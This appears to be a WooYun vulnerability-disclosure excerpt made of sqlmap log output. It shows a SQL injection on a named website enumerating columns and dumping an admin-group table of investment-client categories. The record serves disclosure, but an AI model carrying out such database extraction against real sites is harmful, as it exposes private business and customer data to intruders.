 [23:41:35] [INFO] retrieved: "topadmingroupid","bigint(20) unsigned"
[23:41:35] [INFO] fetching entries for table 'admingroup' in database 'svridfbeb14ebzc'
[23:41:35] [INFO] the SQL query used returns 4 entries
[23:41:35] [INFO] retrieved: ""," ","3","未投资客户群"," ","0"
[23:41:36] [INFO] retrieved: ""," ","4","50000以下投资客户群"," ","0"
[23:41:36] [INFO] retrieved: ""," ","5","50000以上大客户群"," ","0"
[23:41:36] [INFO] retrieved: ""," ","6","公司员工群"," ","0"
[23:41:36] [INFO] analyzing table dump for possible password hashes
Database: svridfbeb14ebzc
Table: admingroup
[4 entries]
+--------------+-----------------+----------------+----------------+-----------------+-----------------+
| admingroupid | topadmingroupid | admingroupMOMO | admingroupname | admingroupMOMOe | admingroupnamee |
+--------------+-----------------+----------------+----------------+-----------------+-----------------+
| 3 | 0 | <blank> | 未投资客户群 | NULL | NULL |
| 4 | 0 | <blank> | 50000以下投资客户群 | NULL | NULL |
| 5 | 0 | <blank> | 50000以上大客户群 | NULL | NULL |
| 6 | 0 | <blank> | 公司员工群 | NULL | NULL |
+--------------+-----------------+----------------+----------------+-----------------+-----------------+
[23:41:36] [INFO] table 'svridfbeb14ebzc.admingroup' dumped to CSV file '/usr/share/sqlmap/output/www.spintu.co
[23:41:36] [INFO] fetching columns for table 'detailshow' in database 'svridfbeb14ebzc'
[23:41:36] [INFO] the SQL query used returns 42 entries
[23:41:36] [INFO] retrieved: "DETAILSHOWID","bigint(20) unsigned"
[23:41:37] [INFO] retrieved: "dsFilePath","text"
[23:41:37] [INFO] retrieved: "drtailshowconn","varchar(255)"
[23:41:37] [INFO] retrieved: "drtailshowconns","varchar(255)"
[23:41:37] [INFO] retrieved: "DETAILSHOWTOPIC","text"
[23:41:37] [INFO] retrieved: "DETAILSHOWTOPICe","text"
[23:41:38] [INFO] retrieved: "author","varchar(50)"
[23:41:38] [INFO] retrieved: "DETAILSHOWCONTENT","text"
[23:41:38] [INFO] retrieved: "DETAILSHOWCONTENTe","text"
[23:41:38] [INFO] retrieved: "dsMoney","bigint(20)"
[23:41:38] [INFO] retrieved: "DETAILSHOWSHOW","int(11)"
[23:41:39] [INFO] retrieved: "DETAILSHOWTOP","int(11)"
[23:41:39] [INFO] retrieved: "DETAILSHOWSITE","int(11)"
[23:41:39] [INFO] retrieved: "DETAILSHOWGOOD","int(11)"
[23:41:39] [INFO] retrieved: "DETAILSHOWSRE","int(11)"
[23:41:39] [INFO] retrieved: "DETAILSHOWSEQUENCE","float"
[23:41:40] [INFO] retrieved: "dsKeyword","text"
[23:41:40] [INFO] retrieved: "ti","varchar(255)"
www.wooyun.org